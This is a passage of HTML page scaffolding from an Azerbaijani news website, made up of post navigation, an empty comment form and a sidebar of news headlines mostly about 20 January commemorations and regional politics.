
    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-v%c9%99zif%c9%99li-s%c9%99xs-h%c9%99bs-olundu-s%c9%99b%c9%99b/" rel="prev">&larr; Azərbaycanda vəzifəli şəxs həbs olundu (SƏBƏB)</a></div><div class="nav-next"><a href="https://www.mustaqil.az/d%c9%99d%c9%99-s%c9%99msir%c9%99-uzanan-yaman-dil-k%c9%99sildi/" rel="next">Dədə Şəmşirə uzanan yaman dil &#8220;kəsildi&#8221;&#8230; &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='31674' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova"><img post-id="168726" fifu-featured="1" width="100" height="67" src="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ffff-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168710" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi"><img post-id="168705" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&amp;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&amp;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&amp;oe=6974340E" class="clean-grid-recent-post-img wp-post-image" alt="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov"><img post-id="168699" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&amp;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&amp;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&amp;oe=69742DCC" class="clean-grid-recent-post-img wp-post-image" alt="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/11111-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-09.20.59-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi"><img post-id="168671" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2019/03/13/pinaka.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
